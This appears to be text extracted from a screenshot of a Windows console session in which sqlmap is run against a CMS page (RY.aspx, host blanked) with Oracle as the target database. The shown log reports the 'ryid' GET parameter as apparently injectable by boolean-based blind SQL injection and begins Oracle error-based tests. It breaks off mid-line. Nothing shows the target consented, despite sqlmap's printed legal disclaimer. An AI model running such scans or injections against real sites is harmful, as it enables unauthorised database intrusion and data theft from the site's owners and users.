 sqlmap - sqlmap.py -u "http:// /cms/RY.aspx?ryid=264&ssjs=1&lmid=69" ...
C:\Python27\sqlmap>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http:// /cms/RY.aspx?ryid=264&ssjs=1
&lmid=69" --dbms=oracle
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:24:06
[10:24:06] [INFO] testing connection to the target URL
[10:24:07] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:24:09] [INFO] target URL is stable
[10:24:09] [INFO] testing if GET parameter 'ryid' is dynamic
[10:24:09] [INFO] confirming that GET parameter 'ryid' is dynamic
[10:24:10] [WARNING] GET parameter 'ryid' does not appear dynamic
[10:24:10] [WARNING] heuristic (basic) test shows that GET parameter 'ryid' migh
t not be injectable
[10:24:10] [INFO] testing for SQL injection on GET parameter 'ryid'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[10:24:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:24:17] [WARNING] reflective value(s) found and filtering out
[10:24:17] [INFO] GET parameter 'ryid' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[10:24:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:24:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[10:24:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS